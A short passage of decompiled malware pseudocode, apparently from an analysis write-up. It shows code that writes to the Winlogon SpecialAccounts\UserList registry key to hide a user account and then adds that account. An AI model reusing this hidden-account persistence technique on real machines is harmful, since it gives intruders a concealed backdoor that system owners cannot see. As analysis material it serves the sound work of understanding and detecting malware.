 RegCreateKeyExA(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\SpecialAccounts\\UserList",
0,
0,
0,
0xF013Fu,
0,
&phkResult,
&dwDisposition);
*Data = 0; // 0 to hide the user account
RegSetValueExW(phkResult, lpValueName, 0, 4u, Data, 4u);
RegCloseKey(phkResult);
if ( !mw_add_user_account(&lpValueName, &dword_555150) )
{
v10 = w_lstrcpyW(&CriticalSection.RecursionCount, 9, &lpValueName, &dword_555150);
goto LABEL_15;
}